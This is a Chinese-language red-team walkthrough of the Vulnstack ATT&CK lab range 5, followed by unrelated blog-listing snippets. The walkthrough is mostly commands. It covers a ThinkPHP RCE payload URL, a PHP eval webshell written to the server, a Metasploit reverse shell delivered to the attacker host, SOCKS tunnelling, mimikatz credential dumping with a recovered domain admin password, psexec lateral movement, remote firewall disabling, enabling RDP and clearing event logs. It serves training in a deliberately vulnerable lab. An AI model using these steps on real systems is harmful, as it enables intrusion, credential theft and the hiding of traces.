Vulnstack----5、ATTCK红队评估实战靶场五

文章目录

- 一 环境搭建

- 二 外网渗透

- 三 内网信息收集

- 3.1 本机信息收集

- 3.2 域内信息收集

- 四 横向移动

- 4.1 路由转发和代理通道

- 4.2 抓取域用户密码

- 4.3 使用Psexec登录域控

- 4.4 3389远程登录

- 五、痕迹清理

一 环境搭建

1、项目地址

http://vulnstack.qiyuanxuetang.net/vuln/detail/7/

2、环境拓扑

3、网络配置信息

1.VMware新建网卡VMnet6,选择仅主机模式,并将网段IP设置为192.168.138.0

2.Win7设置双网卡,一个网卡选择VMnet6、另一个NAT

模拟外网IP:192.168.111.129(在Win7主机开启IP自动获取)

内网IP:192.168.138.136

账号密码:sun\heart 123.com 和 sun\Administrator dc123.com

3.Windows 2008 连接VMnet6

内网IP:192.168.138.138

sun\admin 2020.com

4.攻击机器Kali连接NAT

IP:192.168.111.128

4、开启web环境

二 外网渗透

1.端口扫描

nmap -T4 -sC -sV 192.168.111.129

2.访问80端口

http://192.168.111.129

#尝试页面报错,获取thinkphp具体版本

http://192.168.111.129/?s=1

3.搜索thinkphp相关漏洞

searchsploit thinkphp

4.最后一条为RCE,查看46150.txt

cd /usr/share/exploitdb/exploits/php/webapps

cat 46150.txt

漏洞描述:由于thinkphp对框架中的核心Requests类的method方法提供了表单请求伪造,该功能利用 $_POST[‘_method’] 来传递真实的请求方法。但由于框架没有对参数进行验证,导致攻击者可以设置 $_POST[‘_method’]=‘__construct’ 而让该类的变量被覆盖。攻击者利用该方式将filter变量覆盖为system等函数名,当内部进行参数过滤时便会进行执行任意命令。

5.使用payload进行攻击测试,whoami执行成功

http://192.168.111.129/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

6.写入webshell

#写入webshell的命令

echo "<?php @eval($_POST[whoami]);?>" > shell.php

http://192.168.111.129/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval($_POST[whoami]);?>" > shell.php

http://192.168.111.129/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir

7.蚁剑连接

shell:http://192.168.111.129/shell.php

三 内网信息收集

ipconfig /all # 查看本机ip,所在域

route print # 打印路由信息

net view # 查看局域网内其他主机名

arp -a # 查看arp缓存

whoami # 查看当前用户

net start # 查看开启了哪些服务

net share # 查看开启了哪些共享

net config workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域

net user # 查看本机用户列表

net user /domain # 查看域用户

net localgroup administrators # 查看本地管理员组(通常会有域用户)

net view /domain # 查看有几个域

net user 用户名 /domain # 获取指定域用户的信息

net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)

net group 组名 /domain # 查看域中某工作组

net group "domain admins" /domain # 查看域管理员的名字

net group "domain computers" /domain # 查看域中的其他主机名

net group "domain controllers" /domain # 查看域控制器(可能有多台)

3.1 本机信息收集

1.执行ipconfig

双网卡,外网ip:192.168.111.129,内网ip:192.168.138.136

2.执行whoami

administrator 管理员账户

3.执行 net config workstation

域环境名为 sun

3.2 域内信息收集

1.net user /domain

查看域用户

2.net group "domain computers" /domain

查看域内主机

3.net group "domain controllers" /domain

查看域控制器

4.net group "domain admins" /domain

查看域管理员

5.ping DC.sun.com

域控制器为DC$,域名为sun.com域管理员为Administrator。ping DC$得到域控的IP:192.168.138.138

四 横向移动

4.1 路由转发和代理通道

1.生成一个Meterpreter

Metasploit的Web Delivery Script:是一个多功能模块,可在托管有效负载的攻击机器上创建服务器。当受害者连接到攻击服务器时,负载将在受害者机器上执行。此漏洞需要一种在受害机器上执行命令的方法。特别是你必须能够从受害者到达攻击机器。远程命令执行是使用此模块的攻击向量的一个很好的例子。Web Delivery脚本适用于php,python和基于PowerShell的应用程序。

# 生成一个powershell类型的payload

use exploit/multi/script/web_delivery

set target 2 # 选择使用powershell类型的payload

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.111.128

run

蚁剑执行生成的payload,反弹回一个meterpreter的shell

2.添加路由

在msfconsole里面添加一个通向192.168.138.0网段的路由

route add 192.168.138.0 255.255.255.0 1

route print

3.搭建代理通道

攻击端上传ew_for_linux64并执行如下命令:

./ew_for_linux64 -s rcsocks -l 1080 -e 1234

Win7上传ew_for_Win.exe并执行如下命令:

start ew_for_Win.exe -s rssocks -d 192.168.111.128 -e 1234

4.配置proxychain

将socks5服务器指向127.0.0.1:1080,便可以使用proxychains将我们的程序代理进内网。

vim /etc/proxychains4.conf

4.2 抓取域用户密码

1.使用wiki模块抓取密码

load kiwi

注意结尾警告:64位机器上运行32的Kiwi

2.进程迁移

# 可以看到x64 和 x86的进程ps

# 通过进程id,选择一个64为进程进行迁移

migrate pid

3.密码抓取

kiwi_cmd privilege::debug

kiwi_cmd sekurlsa::logonPasswords

抓取到域管理员账号密码:Administrator:Test@1234

4.3 使用Psexec登录域控

1.使用exploit/windows/smb/psexec模块

use exploit/windows/smb/psexec

set rhosts 192.168.138.138

set SMBDomain SUN

set SMBUser administrator

set SMBPass Test@1234

set payload windows/meterpreter/bind_tcp

run

2.远程关闭域控防火墙

sessions创建失败,可能是由于防火墙导致,远程关闭。

net use \\192.168.138.138\ipc$ "Test@1234" /user:"administrator"

net use

利用sc创建服务来远程关闭Windows 2008的防火墙

#创建服务

sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"

#启动服务

sc \\192.168.138.138 start unablefirewall

3.使用exploit/windows/smb/psexec模块

4.4 3389远程登录

1.开启域控3389远程桌面

use post/windows/manage/enable_rdp

set session 1

run

2.登录域控

五、痕迹清理

1.查看事件日志

run event_manager -i

2.清除事件日志(包括六种日志类型)

run event_manager -c

相关文章:

Vulnstack----5、ATTCK红队评估实战靶场五

文章目录 一 环境搭建二 外网渗透三 内网信息收集3.1 本机信息收集3.2 域内信息收集 四 横向移动4.1 路由转发和代理通道4.2 抓取域用户密码4.3 使用Psexec登录域控4.4 3389远程登录 五、痕迹清理 一 环境搭建 1、项目地址 http://vulnstack.qiyuanxuetang.net/vuln/detail/7/ …...

QT 5.8

QT与Qt Creator,前者是框架,类似与MFC,而后者是QT的编译器,也可以使用Visual studio编辑,编译需要其他的 Index of /new_archive/qt/5.8/5.8.0...

AIGC+思维导图:提升你的学习与工作效率的「神器」

目录 一、产品简介 二、功能介绍 2.1 AI一句话生成思维导图 2.2百万模版免费用 2.3分屏视图,一屏读写 2.4团队空间,多人协作 2.5 云端跨平台化 2.6 免费够用,会员功能更强大 2.7 支持多种格式的导入导出 三、使用教程 3.1 使用AI…...



javaScript:DOM元素的获取(静态/动态获取)

目录 一.dom元素获取的意义与使用场景 使用场景(绝大多数js操作都需要dom操作) 总结/疑问解答! 二.DOM元素获取的常用方法(重点) 获取dom元素(动态) document.gerElementbyId() docume…...



数据结构前言

一、什么是数据结构? 数据结构是计算机存储、组织数据的方式。数据结构是指相互之间存在一种或多种特定关系的数据元素的集合。 上面是百度百科的定义,通俗的来讲数据结构就是数据元素集合与数据元素集合或者数据元素与数据元素之间的组成形式。 举个…...

Docker基于alpine带glibc的小型容器image

由于程序是C写的,gc编译,找了几个容器,生成比较小的是debianslim和ubuntu,生成后的大小分别为88MB,和91MB,还是太大了,于是想起一些小型容器如busybox或者alpine自己装glibc,但是试了…...



Nginx教程

Nginx教程 01-Nginx简介02-windows安装Nginx03-Nginx目录结构04-Linux安装Nginx05-linux下源码安装nginx06-linux下nginx配置07-在docker中安装nginx08-源码安装和yum安装的区别09-Nginx运行组和运行用户10-卸载nginx11-nginx的基本原理和架构12-nginx是如何处理请求的13-nginx…...

直播预约|哪吒汽车岳文强:OEM和Tier1如何有效对接网络安全需求

信息安全是一个防护市场。如果数字化程度低,数据量不够,对外接口少,攻击成本高,所获利益少,自然就没有什么攻击,车厂因此也不需要在防护上花费太多成本。所以此前尽管说得热闹,但并没有太多真实…...

hiveserver2经常挂断的原因

hiveserver2经常挂断的原因 HiveServer2 经常挂断可能有多种原因,以下是一些可能导致挂断的常见原因: 资源不足:HiveServer2 需要足够的内存和 CPU 资源来处理查询请求。如果资源不足,可能会导致 HiveServer2 挂断。请确保在配置…...

openeuler 23.03 安装mysql 8.X

遇到一堆问题:直接从mysql官下载,都不行。下列是失败的: mysql80-community-release-el8-1.noarch.rpm mysql-8.0.34-1.el8.x86_64.rpm-bundle.tar mysql-8.1.0-1.el9.x86_64.rpm-bundle.tar 后来想从openeuler下载应该靠谱:ht…...

网络安全—0基础学习笔记(黑客)

一、前言 1.这是一条坚持的道路,三分钟的热情可以放弃往下看了. 2.多练多想,不要离开了教程什么都不会了.最好看完教程自己独立完成技术方面的开发. 3.有时多 google,baidu,我们往往都遇不到好心的大神,谁会无聊天天给你做解答. 4.遇到实在搞不懂的,可以先放放,以后再来解决. …...

react HashRouter 与 BrowserRouter 的区别及使用场景

一、简介 在单页面应用中,如何在切换页面后,不刷新浏览器呢?为了解决这个问题,有两种方法,就是hash路由模式、history路由模式,而 react router 的两种路由就是使用这两种路由模式。 二、区别 HashRouter…...

痞子衡嵌入式:恩智浦i.MX RT1xxx系列MCU硬件那些事(2.3)- 串行NOR Flash下载算法(J-Link工具篇)

https://www.cnblogs.com/henjay724/p/13770137.html 大家好,我是痞子衡,是正经搞技术的痞子。今天痞子衡给大家介绍的是J-Link工具下i.MXRT的串行NOR Flash下载算法设计。 在i.MXRT硬件那些事系列之《在串行NOR Flash XIP调试原理》一文中,痞…...



多目标应用:基于多目标向日葵优化算法(MOSFO)的微电网多目标优化调度MATLAB

一、微网系统运行优化模型 参考文献: [1]李兴莘,张靖,何宇,等.基于改进粒子群算法的微电网多目标优化调度[J].电力科学与工程, 2021, 37(3):7 二、多目标向日葵优化算法 多目标向日葵优化算法(Multi-objective sunflower optimization,MOS…...

智能安全科技,Vatee万腾为您服务

在智能科技的引领下,Vatee万腾将为您点亮投资之路,助您在金融市场中抓住机遇,实现财务目标。作为一家融合科技与投资的先锋平台,Vatee万腾致力于为投资者提供智能化的投资方案和支持。 Vatee万腾以其先进的智能科技为基础…...

Scala中的类型检查和转换,以及泛型,scala泛型的协变和逆变

Scala中的类型检查和转换,以及泛型 类型检查和转换 说明 (1) obj.isInstanceOf[T]:判断 obj 是不是T 类型。 (2) obj.asInstanceOf[T]:将 obj 强转成 T 类型。 (3) cla…...



【数据结构】C语言队列(详解)

前言: 💥🎈个人主页:Dream_Chaser~ 🎈💥 ✨✨专栏:http://t.csdn.cn/oXkBa ⛳⛳本篇内容:c语言数据结构--C语言实现队列 目录 一.队列概念及结构 1.1队列的概念 1.2队列的结构 二.队列的实现 2.1头文…...

【数据结构初阶】一. 复杂度讲解

相关代码gitee自取: C语言学习日记: 加油努力 (gitee.com) 接上期: 学C的第三十四天【程序环境和预处理】_高高的胖子的博客-CSDN博客 1 . 算法效率 (1). 什么是数据结构: 数据结构(Data Structure)是计算机存储、…...

Jmete+Grafana+Prometheus+Influxdb+Nginx+Docker架构搭建压测体系/监控体系/实时压测数据展示平台+遇到问题总结

背景 需要大批量压测时,单机发出的压力能力有限,需要多台jmeter来同时进行压测;发压机资源不够,被压测系统没到瓶颈之前,发压机难免先发生资源不足的情形;反复压测时候也需要在不同机器中启动压测脚本&…...

php提交表单将html相互字符转化的封装函数

在 PHP 中,您可以使用 htmlspecialchars() 函数将 HTML 字符转换为文本。该函数将把 <、>、" 和 等特殊字符转换为对应的 HTML 实体,从而避免跨站点脚本(XSS)攻击。 例如,如果您有一个表单输入字段的值&a…...

day52 ResNet18 CBAM

在深度学习的旅程中,我们不断探索如何提升模型的性能。今天,我将分享我在 ResNet18 模型中插入 CBAM(Convolutional Block Attention Module)模块,并采用分阶段微调策略的实践过程。通过这个过程,我不仅提升…...

LeetCode - 394. 字符串解码

题目 394. 字符串解码 - 力扣(LeetCode) 思路 使用两个栈:一个存储重复次数,一个存储字符串 遍历输入字符串: 数字处理:遇到数字时,累积计算重复次数左括号处理:保存当前状态&a…...

渲染学进阶内容——模型

最近在写模组的时候发现渲染器里面离不开模型的定义,在渲染的第二篇文章中简单的讲解了一下关于模型部分的内容,其实不管是方块还是方块实体,都离不开模型的内容 🧱 一、CubeListBuilder 功能解析 CubeListBuilder 是 Minecraft Java 版模型系统的核心构建器,用于动态创…...

佰力博科技与您探讨热释电测量的几种方法

热释电的测量主要涉及热释电系数的测定,这是表征热释电材料性能的重要参数。热释电系数的测量方法主要包括静态法、动态法和积分电荷法。其中,积分电荷法最为常用,其原理是通过测量在电容器上积累的热释电电荷,从而确定热释电系数…...

【Nginx】使用 Nginx+Lua 实现基于 IP 的访问频率限制

使用 NginxLua 实现基于 IP 的访问频率限制 在高并发场景下,限制某个 IP 的访问频率是非常重要的,可以有效防止恶意攻击或错误配置导致的服务宕机。以下是一个详细的实现方案,使用 Nginx 和 Lua 脚本结合 Redis 来实现基于 IP 的访问频率限制…...

Xela矩阵三轴触觉传感器的工作原理解析与应用场景

Xela矩阵三轴触觉传感器通过先进技术模拟人类触觉感知,帮助设备实现精确的力测量与位移监测。其核心功能基于磁性三维力测量与空间位移测量,能够捕捉多维触觉信息。该传感器的设计不仅提升了触觉感知的精度,还为机器人、医疗设备和制造业的智…...

Python竞赛环境搭建全攻略

Python环境搭建竞赛技术文章大纲 竞赛背景与意义 竞赛的目的与价值Python在竞赛中的应用场景环境搭建对竞赛效率的影响 竞赛环境需求分析 常见竞赛类型(算法、数据分析、机器学习等)不同竞赛对Python版本及库的要求硬件与操作系统的兼容性问题 Pyth…...



sshd代码修改banner

sshd服务连接之后会收到字符串: SSH-2.0-OpenSSH_9.5 容易被hacker识别此服务为sshd服务。 是否可以通过修改此banner达到让人无法识别此服务的目的呢? 不能。因为这是写的SSH的协议中的。 也就是协议规定了banner必须这么写。 SSH- 开头,…...

从实验室到产业:IndexTTS 在六大核心场景的落地实践

一、内容创作:重构数字内容生产范式 在短视频创作领域,IndexTTS 的语音克隆技术彻底改变了配音流程。B 站 UP 主通过 5 秒参考音频即可克隆出郭老师音色,生成的 “各位吴彦祖们大家好” 语音相似度达 97%,单条视频播放量突破百万…...

项目进度管理软件是什么?项目进度管理软件有哪些核心功能?

无论是建筑施工、软件开发,还是市场营销活动,项目往往涉及多个团队、大量资源和严格的时间表。如果没有一个系统化的工具来跟踪和管理这些元素,项目很容易陷入混乱,导致进度延误、成本超支,甚至失败。 项目进度管理软…...